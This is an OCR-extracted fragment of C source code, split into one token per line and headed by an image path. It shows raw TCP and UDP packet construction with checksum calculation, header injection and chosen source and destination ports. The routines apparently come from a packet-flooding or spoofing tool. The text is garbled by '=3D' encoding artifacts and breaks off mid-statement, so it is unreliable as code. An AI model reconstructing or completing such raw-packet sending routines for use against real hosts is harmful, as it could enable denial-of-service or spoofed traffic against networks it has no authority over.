
packet
.
tcp
.
th_sum 
=
3
D 
in_cksum
(
(
void
*
)
&
cksum
,
sizeof
(
cksum
)
)
;
SEND_PACKET
(
)
;
}
static
void
send_udp
(
u_char garbage
)
{
struct
 packet 
{
struct
 ip ip
;
struct
 udphdr udp
;
}
 packet
;
memset
(
&
packet
,
0
,
sizeof
 packet
)
;
inject_iphdr
(
&
packet
.
ip
,
 IPPROTO_UDP
,
FIX
(
sizeof
 packet
)
)
;
packet
.
ip
.
ip_sum 
=
3
D 
in_cksum
(
(
void
*
)
&
packet
.
ip
,
20
)
;
packet
.
udp
.
uh_sport 
=
3
D 
CHOOSE_SRC_PORT
(
)
;
packet
.
udp
.
uh_dport 
=
3
D 
CHOOSE_DST_PORT
(
)
;
packet
.
udp
.
uh_ulen 
=
3
D 
htons
(
sizeof